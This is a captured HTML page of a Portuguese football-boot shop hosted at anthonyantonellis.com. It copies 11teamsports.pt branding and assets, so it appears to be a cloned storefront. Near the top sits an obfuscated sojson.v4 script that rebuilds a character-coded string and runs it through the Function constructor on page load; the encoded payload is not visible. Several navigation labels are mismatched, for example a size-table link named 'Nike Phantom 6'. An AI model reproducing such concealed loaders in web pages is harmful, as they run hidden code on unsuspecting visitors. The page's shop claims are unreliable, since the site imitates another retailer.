

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/bebyshop/c/chuteiras/gender-7/color-5%2B9/sizes-uk7%26%2Bcm29%26
body_size: 40638
content:
<html class="no-js not-basket" lang="pt"> 
<meta name="referrer" content="never"> <script>
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');
</script>
<script>
				</script> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/oswald/latin/font.css?v=57dbfb3" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/base-neue/font.css?v=2f822ab" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/poppins/font.css?v=e46e5aa" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/bootstrap-eleven.min.css?v=e7c1a41" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/roboto/latin/font.css?v=3eb668c" media="all"> <link id="canonicalLink" rel="canonical" href="https://11teamsports.pt/"> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <meta name="Author" content="Roman Bílek"> <meta property="og:type" content="website"> <meta id="ogTitle" property="og:title" content="11teamsports.pt"> <meta property="og:description" content=""> <meta property="og:image" content="https://i1.t4s.cz//galleries/1025/1053712.webp"> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"> <meta name="format-detection" content="telephone=no">  <meta name="robots" content="index,follow"> <title id="snippet--headTitleArea">AnthonyantonellisShops</title> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-16x16.png" sizes="16x16"> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-32x32.png" sizes="32x32"> <link rel="apple-touch-icon" sizes="57x57" href="https://11teamsports.pt/apple-touch-icon-57x57.png"> <link rel="apple-touch-icon" sizes="72x72" href="https://11teamsports.pt/apple-touch-icon-72x72.png"> <link rel="apple-touch-icon" sizes="76x76" href="https://11teamsports.pt/apple-touch-icon-76x76.png"> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-96x96.png" sizes="96x96"> <link rel="apple-touch-icon" sizes="114x114" href="https://11teamsports.pt/apple-touch-icon-114x114.png"> <link rel="apple-touch-icon" sizes="144x144" href="https://11teamsports.pt/apple-touch-icon-144x144.png"> <link rel="apple-touch-icon" sizes="152x152" href="https://11teamsports.pt/apple-touch-icon-152x152.png"> <link rel="shortcut icon" href="https://11teamsports.pt/favicon.ico"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="https://11teamsports.pt/apple-touch-icon-144x144.png"> <meta name="theme-color" content="#ffffff"> <link rel="preconnect" href="https://i1.t4s.cz"> <link rel="preconnect" href="https://ajax.googleapis.com"> <link rel="preconnect" href="https://fonts.googleapis.com"> <link rel="preconnect" href="https://apis.google.com"> <link rel="image_src" type="image/jpg" href="https://i1.t4s.cz/img/logo-11teamsports.png"> <link rel="alternate" href="https://11teamsports.cz/" hreflang="cs-cz"> <link rel="alternate" href="https://11teamsports.sk/" hreflang="sk-sk"> <link rel="alternate" href="https://11teamsports.ro/" hreflang="ro-ro"> <link rel="alternate" href="https://11teamsports.hu/" hreflang="hu-hu"> <link rel="alternate" href="https://11teamsports.es/" hreflang="es-es"> <link rel="alternate" href="https://11teamsports.hr/" hreflang="hr-hr"> <link rel="alternate" href="https://11teamsports.dk/" hreflang="da-dk"> <link rel="alternate" href="https://11teamsports.se/" hreflang="sv-se"> <link rel="alternate" href="https://11teamsports.ie/" hreflang="en-ie"> <link rel="alternate" href="https://11teamsports.fi/" hreflang="fi-fi"> <link rel="alternate" href="https://anthonyantonellis.com/bebyshop/" hreflang="pt-pt"> <link rel="alternate" href="https://11teamsports.pl/" hreflang="pl-pl"> <link rel="alternate" href="https://11teamsports.si/" hreflang="sl-si"> <link rel="alternate" href="https://11teamsports.bg/" hreflang="bg-bg"> <link rel="alternate" href="https://11teamsports.gr/" hreflang="el-gr"> <link rel="alternate" href="https://11teamsports.cy/" hreflang="el-cy"> <style> svg * { display: none } </style> <meta name="theme-color" content="#ffffff"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/print.min.css?v=8e07940" media="print"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/master-eleven.min.css?v=c15ec04" media="all"> <script src="https://i1.t4s.cz/dist/js/jquery.min.js?v=74c6dce"></script> <script src="https://i1.t4s.cz/dist/js/popper.min.js?v=1a035c3"></script> <script src="https://i1.t4s.cz/dist/js/bootstrap.min.js?v=6abbdaa"></script> <script src="https://i1.t4s.cz/dist/js/nette.min.js?v=a707d78"></script> <script src="https://i1.t4s.cz/dist/js/hp.min.js?v=0a7fc70"></script> <script src="https://i1.t4s.cz/dist/js/nav.min.js?v=ed43ee6"></script> <script src="https://i1.t4s.cz/dist/js/ekko-lightbox.min.js?v=fb6638e"></script> <script src="https://public.wecoma.eu/lite/v1/wecoma-lite.js" async></script> <script>
					setTimeout(function() {
					}, 0);
				</script> <script>let exponea_token = "0ef8f120-f8c5-11ea-85c7-d6aca5995c5d"</script> <script src="https://i1.t4s.cz/dist/js/exponea-new-version.min.js?v=1f2fc4c"></script> <script async src="https://scripts.luigisbox.tech/LBX-250805.js"></script>  <body data-shop_id="86" data-country="PT" data-lang="pt" class="shop-86 color-eleven not-basket" data-size="eu" data-shop_hp=" /" data-shop_login="/pt/home/try-login" data-shop_shoetype="EU"> <!-- End Google Tag Manager (noscript) --> <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="klarna_live_client_NUkkYXd6bUtLSXZxR01iI012bzZ4ZCFuRUQ2SWctVCMsZDIyZmM0NTQtZDY3Ny00MzdmLTg0OGEtNDBiNWU5MWY4ZWYyLDEsbjdCVTJXeGZrQmk4VmZYb3E1MWljdzdqN0F4eWJTVGk4bjduWFcyUGFtOD0"></script> <script id="dw_consent_lbx">
			"{\"dw_consent\":false}"
		</script> <div id="outer-wrap"> <div class="info-message info-message--v2 w-100 bg-running-gradient-lighter "> <div class="info-stripe-usp-wrapper"> <div class="info-stripe-usp"> <div class="info-stripe-usp-item info-stripe-usp-item-1 d-none d-lg-block"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15 2V12C15 13.1 14.1 14 13 14H2V6C2 3.79 3.79 2 6 2H15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22 14V17C22 18.66 20.66 20 19 20H18C18 18.9 17.1 18 16 18C14.9 18 14 18.9 14 20H10C10 18.9 9.1 18 8 18C6.9 18 6 18.9 6 20H5C3.34 20 2 18.66 2 17V14H13C14.1 14 15 13.1 15 12V5H16.84C17.56 5 18.22 5.39001 18.58 6.01001L20.29 9H19C18.45 9 18 9.45 18 10V13C18 13.55 18.45 14 19 14H22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8 22C9.10457 22 10 21.1046 10 20C10 18.8954 9.10457 18 8 18C6.89543 18 6 18.8954 6 20C6 21.1046 6.89543 22 8 22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 22C17.1046 22 18 21.1046 18 20C18 18.8954 17.1046 18 16 18C14.8954 18 14 18.8954 14 20C14 21.1046 14.8954 22 16 22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22 12V14H19C18.45 14 18 13.55 18 13V10C18 9.45 18.45 9 19 9H20.29L22 12Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar"> <strong>Envio grátis</strong>em encomendas acima de €75,00 </div> </div> </div> <div class="info-stripe-usp-item info-stripe-usp-item-2 js-info-stripe-usp-item-0-replacer"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.0029 15C22.0029 18.87 18.8729 22 15.0029 22L16.0529 20.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.00293 9C2.00293 5.13 5.13293 2 9.00293 2L7.95293 3.75" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.7031 4.44995L17.6831 6.74994L21.6231 4.45996" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.6831 10.82V6.73999" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16.743 2.21L14.343 3.53996C13.803 3.83996 13.353 4.59995 13.353 5.21995V7.75999C13.353 8.37999 13.793 9.13998 14.343 9.43998L16.743 10.77C17.253 11.06 18.093 11.06 18.613 10.77L21.013 9.43998C21.553 9.13998 22.003 8.37999 22.003 7.75999V5.21995C22.003 4.59995 21.563 3.83996 21.013 3.53996L18.613 2.21C18.103 1.93 17.263 1.93 16.743 2.21Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.35303 15.45L6.32303 17.7499L10.273 15.46" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M6.32324 21.82V17.74" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M5.39293 13.21L2.99294 14.54C2.45294 14.84 2.00293 15.5999 2.00293 16.2199V18.76C2.00293 19.38 2.44294 20.14 2.99294 20.44L5.39293 21.77C5.90293 22.06 6.74292 22.06 7.26292 21.77L9.66293 20.44C10.2029 20.14 10.6529 19.38 10.6529 18.76V16.2199C10.6529 15.5999 10.2129 14.84 9.66293 14.54L7.26292 13.21C6.74292 12.93 5.90293 12.93 5.39293 13.21Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar">
<strong>Podes devolver os produtos durante 30 dias</strong> sem questões</div> </div> </div> <div class="info-stripe-usp-item info-stripe-usp-item-3 d-none d-lg-block"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="25" height="24" viewbox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.7968 16.8604V18.8904C10.7968 20.6104 9.19675 22.0004 7.22675 22.0004C5.25675 22.0004 3.64673 20.6104 3.64673 18.8904V16.8604C3.64673 18.5804 5.24675 19.8004 7.22675 19.8004C9.19675 19.8004 10.7968 18.5704 10.7968 16.8604Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M10.7952 14.11C10.7952 14.61 10.6552 15.07 10.4152 15.47C9.82522 16.44 8.61521 17.05 7.21521 17.05C5.81521 17.05 4.6052 16.43 4.0152 15.47C3.7752 15.07 3.63525 14.61 3.63525 14.11C3.63525 13.25 4.03523 12.48 4.67523 11.92C5.32523 11.35 6.2152 11.01 7.2052 11.01C8.1952 11.01 9.08523 11.36 9.73523 11.92C10.3952 12.47 10.7952 13.25 10.7952 14.11Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M10.7968 14.11V16.86C10.7968 18.58 9.19675 19.8 7.22675 19.8C5.25675 19.8 3.64673 18.57 3.64673 16.86V14.11C3.64673 12.39 5.24675 11 7.22675 11C8.21675 11 9.10677 11.35 9.75677 11.91C10.3968 12.47 10.7968 13.25 10.7968 14.11Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.0451 10.9699V13.03C22.0451 13.58 21.6051 14.0299 21.0451 14.0499H19.0851C18.0051 14.0499 17.0151 13.2599 16.9251 12.1799C16.8651 11.5499 17.1051 10.9599 17.5251 10.5499C17.8951 10.1699 18.4051 9.94995 18.9651 9.94995H21.0451C21.6051 9.96995 22.0451 10.4199 22.0451 10.9699Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.04517 10.5V8.5C2.04517 5.78 3.68517 3.88 6.23517 3.56C6.49517 3.52 6.76517 3.5 7.04517 3.5H16.0452C16.3052 3.5 16.5552 3.50999 16.7952 3.54999C19.3752 3.84999 21.0452 5.76 21.0452 8.5V9.95001H18.9651C18.4051 9.95001 17.8951 10.17 17.5251 10.55C17.1051 10.96 16.8652 11.55 16.9252 12.18C17.0152 13.26 18.0051 14.05 19.0851 14.05H21.0452V15.5C21.0452 18.5 19.0452 20.5 16.0452 20.5H13.5452" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar"><strong>Devolução do dinheiro garantida</strong></div> </div> </div> </div> </div> </div> <nav id="navigation"> <div class="nav-inner"> <div class="nav-head "> <ul class="nav-head-wrap nav-head-level-1"> <li id="nav-toggle" class="header-level-2-item blmr-menu-mob"> <div class="nav-sandwitch"> <span></span> <span></span> <span></span> <span></span> </div> </li> <li id="nav-toggle-search" class="header-level-2-item blmr-search-mob"> <a href="javascript:" class="nav-head-item nav-head-item__btn"> <span class="sr-only">Procurar</span> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></i> </a> </li> <li id="nav-logo" class="blmr-logo"> <a href="/bebyshop/" class="nav-head-logo"> <img src="https://i1.t4s.cz/galleries/svg/11teamsports.svg" alt="11teamsports" height="29" width="300" loading="lazy"> <span class="sr-only">AnthonyantonellisShops</span> </a> </li> <li id="snippet--kos_pocet_user" class="header-level-2-item blmr-user-admin-icon-mob " data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <a href="javascript:" class="nav-head-item nav-head-item__btn header-level-2--no-cart"> <span class="sr-only">cesto</span> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 448 512"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg></i> </a> </li> <li id="snippet--kos_pocet" class="header-level-2-item blmr-cart-icon-mob"> <a href="/bebyshop/basket/show" class="nav-head-item nav-head-item__btn" aria-label="cesto"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg></i> </a> </li> </ul> <ul class="nav-head-wrap nav-head-level-2"> <li id="nav-search" class="header-level-2-item header-level-2__search"> <form action="/bebyshop/" method="post" id="snippet--hledat" class="header-search w-100 order-lg-2 disabled"> <div class="header-search-group input-group" id="q0"> <input type="text" name="search" placeholder="Procurar" id="q" required disabled data-nette-rules='[{"op":":filled","msg":"This field is required."},{"op":":minLength","msg":"Termo procurado","arg":2}]' class="header-search__input blmr-search form-control search-inp" autocomplete="off" autocorrect="off" data-autocomplete-url="/?do=autocomplete"> <div class="header-search__append input-group-append"> <label for="q" class="header-search__clear" id="search-clear"> <span class="sr-only">Procurar</span> <i class="svg-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z"></path></svg></i> </label> <button class="btn header-search__btn" type="submit" title="Procurar" id="search-btn"> <i class="header-search__svg-icon svg-icon search mt-1"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></i> <i class="header-search__svg-icon svg-icon loader mt-1"><svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg></i> </button> </div> </div> <input type="hidden" name="_do" value="searchBox-searchProductForm-submit">
</form> <div id="snippet--search"> </div> </li> <li id="nav-search-close" class="header-level-2-item header-level-2__search-close disabled"> <a href="javascript:" class="nav-head-item">Fechar</a> </li> </ul> <ul class="nav-head-wrap nav-head-level-3 pl-3"> <li class="nav-head-drop nav-head-nodelay blmr-help-center-pc"> <a href="/bebyshop/pg/kontakt" class="nav-head-item"> Sobre Nós </a> <div class="header-dropdown header-phone"> <ul class="nav-dropdown-list header-userlist "> <li class="nav-item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis "> Especialista em futebol desde 2007 </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/11teamsports-house-of-clubs" class="nav-link text-ellipsis "> Programa de Filiação </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis "> EUR - Países Baixos Dutch </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis "> Atendimento ao cliente </a> </li> <li class="nav-item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis "> Empregos &amp; Carreiras </a> </li> <li class="nav-item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis "> Definições de Cookies </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis "> Mostrar todos os artigos </a> </li> </ul> </div> </li> <li class="nav-head-drop nav-head-nodelay blmr-help-center-pc"> <a href="/bebyshop/pt/pg/kontakt" class="nav-head-item"> <i class="svg-icon header-icon mr-2"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></i> <span class="d-none d-xl-inline"> Ajuda </span> </a> <div class="header-dropdown header-contact"> <ul class="nav-dropdown-list header-userlist "> <li class=""> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis " rel="nofollow"> Cancelar encomenda </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis " rel="nofollow"> Devolução de pedido </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis " rel="nofollow"> Reclamar item defeituoso </a> </li> <li class=""> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis " rel="nofollow"> Devolução do dinheiro garantida </a> </li> <li class=""> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis " rel="nofollow"> Envio e Pagamento </a> </li> <li class=""> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis " rel="nofollow"> Nike Phantom 6 </a> </li> <li class=""> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis " rel="nofollow"> Contato </a> </li> <li class=""> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis " rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class=""> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis " rel="nofollow"> Regulamento de Proteção de Dados Pessoais </a> </li> </ul> </div> </li> <li class="nav-head-drop nav-head-delay blmr-user-admin-icon-pc"> <a href="/bebyshop/user" class="nav-head-item open-modal-login-in" data-toggle="modal" data-target="#modal-login"> <span class="sr-only">Usuário</span> <i class="nav-head-icon svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 448 512"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg></i> </a> <div class="header-dropdown header-login"> <ul class="nav-dropdown-list header-userlist"> <li class="nav-item"> <a class="nav-link text-ellipsis open-modal-login-in" href="/bebyshop/user/login" data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M144 112v51.6H48c-26.5 0-48 21.5-48 48v88.6c0 26.5 21.5 48 48 48h96v51.6c0 42.6 51.7 64.2 81.9 33.9l144-143.9c18.7-18.7 18.7-49.1 0-67.9l-144-144C195.8 48 144 69.3 144 112zm192 144L192 400v-99.7H48v-88.6h144V112l144 144zm80 192h-84c-6.6 0-12-5.4-12-12v-24c0-6.6 5.4-12 12-12h84c26.5 0 48-21.5 48-48V160c0-26.5-21.5-48-48-48h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96z"></path></svg></i> <strong class="ml-4">Iniciar sessão</strong> </a> </li> <li class="nav-item"> <a class="nav-link text-ellipsis open-modal-login-up" href="/bebyshop/user/register" data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M416 448h-84c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h84c17.7 0 32-14.3 32-32V160c0-17.7-14.3-32-32-32h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96zm-47-201L201 79c-15-15-41-4.5-41 17v96H24c-13.3 0-24 10.7-24 24v96c0 13.3 10.7 24 24 24h136v96c0 21.5 26 32 41 17l168-168c9.3-9.4 9.3-24.6 0-34z"></path></svg></i> <strong class="ml-4">Inscreve-te</strong> <small class="d-block ml-4">Chuteiras de futebol adidas Predator Elite Fold-Over Tongue JB5 FG</small> </a> </li> <li class="nav-item nav-rule"> <li class="nav-item"> <a class="nav-link text-ellipsis" href="/bebyshop/user/lost-password"> <i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" fill="currentColor"><path fill="currentColor" d="M512 176.001C512 273.203 433.202 352 336 352c-11.22 0-22.19-1.062-32.827-3.069l-24.012 27.014A23.999 23.999 0 0 1 261.223 384H224v40c0 13.255-10.745 24-24 24h-40v40c0 13.255-10.745 24-24 24H24c-13.255 0-24-10.745-24-24v-78.059c0-6.365 2.529-12.47 7.029-16.971l161.802-161.802C163.108 213.814 160 195.271 160 176 160 78.798 238.797.001 335.999 0 433.488-.001 512 78.511 512 176.001zM336 128c0 26.51 21.49 48 48 48s48-21.49 48-48-21.49-48-48-48-48 21.49-48 48z"></path></svg></i> <span class="ml-4">Esqueçeste-te da palavra-passe?</span> </a> </li> </ul> </div> </li> <li id="nav-basket" class="nav-head-drop nav-head-delay blmr-cart-icon-pc"> <div id="snippet--kos"> <a href="/bebyshop/basket/show" class="nav-head-item"> <span class="sr-only">cesto</span> <span class="position-relative"> <i class="svg-icon"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 